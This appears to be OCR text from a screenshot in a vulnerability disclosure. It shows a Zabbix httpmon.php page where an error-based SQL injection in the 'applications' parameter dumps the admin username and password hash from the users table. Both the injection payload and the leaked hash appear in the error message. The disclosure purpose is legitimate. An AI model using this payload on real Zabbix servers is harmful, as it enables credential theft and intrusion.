 http://zabbix.cjdao.cn/httpmon.php?application:
默认搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 刺激的真人美女游戏
zabbix_server: Status of Web monitoring [... 页面(P) 安全(S) 工具(O)
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
zabbix_server
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens |
SEARCH:
Maps | IT services |
Details ERROR: Page received incorrect data
Warning. Field [applications] is not integer
STATUS OF WEB MONITORING
WEB CHECKS
Group all Host all
Host Name Number of steps State Last check Status
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (1215, 2, 'web.httpmon.applications', 2 and
(select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users
LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry
'Admin~ed360b9ccac806a07a58a111243044b1~~1' for key 'group_key']
www.wooyun.org